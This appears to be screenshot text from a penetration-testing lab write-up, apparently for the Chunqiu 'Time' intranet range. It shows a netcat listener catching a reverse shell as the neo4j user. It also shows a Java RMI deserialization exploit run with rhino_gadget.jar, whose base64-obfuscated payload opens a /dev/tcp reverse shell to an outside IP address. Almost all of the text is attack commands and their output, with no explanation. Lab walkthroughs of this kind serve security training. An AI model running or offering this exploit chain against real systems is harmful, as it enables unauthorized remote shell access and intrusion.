 root@hcss-ecs-bea2:~# nc -lvvnp 7777
Listening on 0.0.0.0 7777
Connection received on 39.101.181.53 50658
bash: cannot set terminal process group (941): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ cd /
cd /
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$ cd home
cd home
neo4j@ubuntu:/home$
管理员: 命令提示符
管理员: 命令提示符
E:\内网\春秋-Time>java -jar rhino_gadget.jar rmi://39.10
1.181.53:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8
xMTkuMy4yMTUuMTk4Lzc3NzcgMD4mMQ}|{base64,-d}|{bash,-i}"
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
RemoteException occurred in server thread; nested except
ion is:
java.rmi.UnmarshalException: error unmarshalling
arguments; nested exception is:
java.io.IOException
[+] Exploit completed
先知社区